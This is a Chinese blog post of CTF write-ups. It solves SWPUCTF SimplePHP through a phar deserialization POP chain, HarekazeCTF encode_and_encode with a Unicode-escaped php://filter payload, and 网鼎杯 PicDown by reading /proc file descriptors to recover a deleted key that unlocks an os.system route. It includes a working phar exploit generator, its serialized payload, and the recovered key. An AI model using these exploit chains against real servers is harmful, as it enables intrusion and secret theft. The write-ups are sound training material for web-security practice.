[SWPUCTF 2018]SimplePHP
一开始就先看看源码之类的 发现flag在flag.php
然后查看文件这里有个?file=什么 感觉可以文件包含,成功拿到源码
<?php
include "base.php";
header("Content-type: text/html;charset=utf-8");
error_reporting(0);
function upload_file_do() {
global $_FILES;
$filename = md5($_FILES["file"]["name"].$_SERVER["REMOTE_ADDR"]).".jpg";
if(file_exists("upload/" . $filename)) {
unlink($filename);
}
move_uploaded_file($_FILES["file"]["tmp_name"],"upload/" . $filename);
echo '<script type="text/javascript">alert("上传成功!");</script>';
}
function upload_file() {
global $_FILES;
if(upload_file_check()) {
upload_file_do();
}
}
function upload_file_check() {
global $_FILES;
$allowed_types = array("gif","jpeg","jpg","png");
$temp = explode(".",$_FILES["file"]["name"]);
$extension = end($temp);
if(empty($extension)) {
}
else{
if(in_array($extension,$allowed_types)) {
return true;
}
else {
echo '<script type="text/javascript">alert("Invalid file!");</script>';
return false;
}
}
}
?>
|
用了白名单过滤,所以暂时没有什么好的绕过方法
于是看看文件包含能不能继续走,发现一个class.php
<?php
class C1e4r
{
public $test;
public $str;
public function __construct($name)
{
$this->str = $name;
}
public function __destruct()
{
$this->test = $this->str;
echo $this->test;
}
}
class Show
{
public $source;
public $str;
public function __construct($file)
{
$this->source = $file;
echo $this->source;
}
public function __toString()
{
$content = $this->str['str']->source;
return $content;
}
public function __set($key,$value)
{
$this->$key = $value;
}
public function _show()
{
if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {
die('hacker!');
} else {
highlight_file($this->source);
}
}
public function __wakeup()
{
if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) {
echo "hacker~";
$this->source = "index.php";
}
}
}
class Test
{
public $file;
public $params;
public function __construct()
{
$this->params = array();
}
public function __get($key)
{
return $this->get($key);
}
public function get($key)
{
if(isset($this->params[$key])) {
$value = $this->params[$key];
} else {
$value = "index.php";
}
return $this->file_get($value);
}
public function file_get($value)
{
$text = base64_encode(file_get_contents($value));
return $text;
}
}
?>
|
文件上传+序列化——>phar反序列化,所以此时思路就来了
接下来开始研究一下如何上传

这是怕我们做不出来 还特意给了提示吧,分析一下pop链如何构造
最后哟个file_get_contents这应该是我们的最终利用点了,从后往前推,是value被查,所value的赋值来自get里面的params[$key],那我们就需要让key的值来自get的赋值,所以我们需要使用到get这个魔术方法,使用条件为读取不可访问或不存在的属性时跳转,往前看 show的set里面有个key,想要跳转到set的条件是,对不可访问或不存在的属性进行复制,那么value又要从哪里来?所以这里好像行不通,我们换个思路,我们要使用get这个魔术方法,就要看看哪里能调用不可访问或不存在的属性进行跳转,这个时候就看到tostring里面的str[‘str’]->source,我们此时将str[‘str’]赋值为test类,那么就会调用不存在的属性source,就会跳转到test的get中了,那么tostring那里会被调用了,除了show里面的construct我们要用来对file赋值以外,就是cle4r里面的destruct了接下来正式构造一波:
感觉对于这里的思路很乱,于是尝试重新理顺一下思路:
pop链的构造首先需要找到头和尾,头就是传入的地方,尾就是最终执行的地方
本题中的尾巴就是file_get_contents,头就是我们的phar
从尾部倒退,我们要执行file_get()就要执行get(),那么就需要执行__get,即调用不存在或不可访问的属性,那么我们在哪里可以调用不存在或不可访问的属性呢?
to_string中使用了str[‘str’]调用了source,而source是test中没有的属性,所以我们可以将str[‘str’]赋值为test
但是问题又来了,to_string 如何调用呢?那么就需要找到将类转化为字符串输出的地方
在__destruct中有个echo $this->test这里我们如果将test为show类,那么就会调用show类里面的to_string了
整体的思路如上
接下来就写一下具体的构造链条:
<?php
class C1e4r
{
public $test;
public $str;
}
class Show
{
public $source;
public $str;
}
class Test
{
public $file;
public $params;
}
$a=new C1e4r();
$b=new Show();
$c=new Test();
$a->str=$b;
$b->str['str']=$c;
$c->params['source']='/var/www/html/f1ag.php';
echo serialize($a);
$phar = new Phar("exp.phar");
$phar->startBuffering();
$phar->setStub('<?php __HALT_COMPILER(); ? >');
$phar->setMetadata($a);
$phar->addFromString("exp.gif", "test");
$phar->stopBuffering();
?>
|
O:5:"C1e4r":2:{s:4:"test";N;s:3:"str";O:4:"Show":2:{s:6:"source";N;s:3:"str";a:1:{s:3:"str";O:4:"Test":2:{s:4:"file";N;s:6:"params";a:1:{s:6:"source";s:22:"/var/www/html/f1ag.php";}}}}}
|
以上即可构造成功,但是这题是phar 我们还需要加点内容
接下来就是改一下后缀诶gif之类的图像后缀,上传文件 然后使用phar:解析了

如上所示,在这里可以看到文件名,所以
file.php?file=phar://upload/67e9350f1ef6ad63c902075576c35210.jpg
|
小结:
本题是常规的phar反序列化题目
[HarekazeCTF2019]encode_and_encode
<?php
error_reporting(0);
if (isset($_GET['source'])) {
show_source(__FILE__);
exit();
}
function is_valid($str) {
$banword = [
'\.\.',
'(php|file|glob|data|tp|zip|zlib|phar):',
'flag'
];
$regexp = '/' . implode('|', $banword) . '/i';
if (preg_match($regexp, $str)) {
return false;
}
return true;
}
$body = file_get_contents('php://input');
$json = json_decode($body, true);
if (is_valid($body) && isset($json) && isset($json['page'])) {
$page = $json['page'];
$content = file_get_contents($page);
if (!$content || !is_valid($content)) {
$content = "<p>not found</p>\n";
}
} else {
$content = '<p>invalid request</p>';
}
$content = preg_replace('/HarekazeCTF\{.+\}/i', 'HarekazeCTF{<censored>}', $content);
echo json_encode(['content' => $content]);
|
看到题目 又看到过滤了那么多内容,第一时间想到的是会不会有什么字符串解析漏洞
先分析一下源码吧:
好了分析完毕,其实思路很简单,就是通过json的一些解析漏洞构造特殊编码形式绕过is_valid检查,而且很关键的是is_valid针对的是body的检查,而不是被解码后的json检查,然后再file_get_contents文件包含后再绕过一次,这里就很明显,肯定用php://filter base64加密就好了
http://www.faqs.org/rfcs/rfc7159.html
在这篇文章中,提到了一点:
如果遇到

所以这里用\u 也就是Unicode的编码形式进行绕过试试看:
payload:
{"page":"\u0070\u0068\u0070\u003a\u002f\u002f\u0066\u0069\u006c\u0074\u0065\u0072\u002f\u0063\u006f\u006e\u0076\u0065\u0072\u0074\u002e\u0062\u0061\u0073\u0065\u0036\u0034\u002d\u0065\u006e\u0063\u006f\u0064\u0065\u002f\u0072\u0065\u0073\u006f\u0075\u0072\u0063\u0065\u003d\u002f\u0066\u006c\u0061\u0067"}
|
额 成功了,感觉这题可能难度不大=-= 找找资料就行了
[网鼎杯 2020 白虎组]PicDown

一开始看到url 感觉像是文件读取,于是就随便试了一下,发现可以下载文件,但是不知道怎么打开,于是抓包 发现直接就有flag了–
应该是非预期解
看了一下正规wp,果然~
首先/proc/self/cmdline读取当前运行文件进程
得到app.py,并读取获得源码
from flask import Flask, Response
from flask import render_template
from flask import request
import os
import urllib
app = Flask(__name__)
SECRET_FILE = "/tmp/secret.txt"
f = open(SECRET_FILE)
SECRET_KEY = f.read().strip()
os.remove(SECRET_FILE)
@app.route('/')
def index():
return render_template('search.html')
@app.route('/page')
def page():
url = request.args.get("url")
try:
if not url.lower().startswith("file"):
res = urllib.urlopen(url)
value = res.read()
response = Response(value, mimetype='application/octet-stream')
response.headers['Content-Disposition'] = 'attachment; filename=beautiful.jpg'
return response
else:
value = "HACK ERROR!"
except:
value = "SOMETHING WRONG!"
return render_template('search.html', res=value)
@app.route('/no_one_know_the_manager')
def manager():
key = request.args.get("key")
print(SECRET_KEY)
if key == SECRET_KEY:
shell = request.args.get("shell")
os.system(shell)
res = "ok"
else:
res = "Wrong Key!"
return res
if __name__ == '__main__':
app.run(host='0.0.0.0', port=8080)
|
分析一波:
可以看到有三个路由 关键是第三个有个os.system可以执行shell
但是需要我们匹配密钥,但是在一开始就被删了,不过没关系,这个文件是用open打开的,会创建文件描述符。我们读这个文件描述符中的内容就好了:
/proc/[pid]/fd 是一个目录,包含进程打开文件的情况,所以我们打开self里面序号为3(3是fuzz出来的)
PyqGcLrhUhzQcdZiXqYiW+rUDJNn85fC9pMN3VEje7Q=
|
获得密钥,接下来就是进行连接

一开始尝试了一下 发现key不对,很纳闷,urlencode后就行了,发现有个+号被解析为空格了、、、有个小坑,后面的shell构造先留个坑,服务器买来好久没用了00忘记密码了,,,,




